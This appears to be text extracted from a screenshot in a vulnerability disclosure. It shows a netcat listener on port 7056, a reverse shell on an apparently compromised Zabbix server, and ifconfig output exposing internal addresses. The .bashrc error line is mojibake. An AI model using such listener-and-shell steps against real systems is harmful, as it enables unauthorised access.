 C:\Windows\system32\cmd.exe - NC.exe  -vv -l -p 7056
bash: no job control in this shell
bash: /home/zabbix/.bashrc: 鏉冮檺涓嶅
←[?1034hbash-4.1$ ifconfig
ifconfig
em1       Link encap:Ethernet  HWaddr F0:1F:AF:D1:11:43
          inet addr:192.168.1.208  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::f21f:afff:fed1:1143/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2774559 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3932322 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:808621532 (771.1 MiB)  TX bytes:3671611994 (3.4 GiB)
          Interrupt:35
em2       Link encap:Ethernet  HWaddr F0:1F:AF:D1:11:44
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)
          Interrupt:38
em3       Link encap:Ethernet  HWaddr F0:1F:AF:D1:11:45
          inet addr:
www.wooyun.org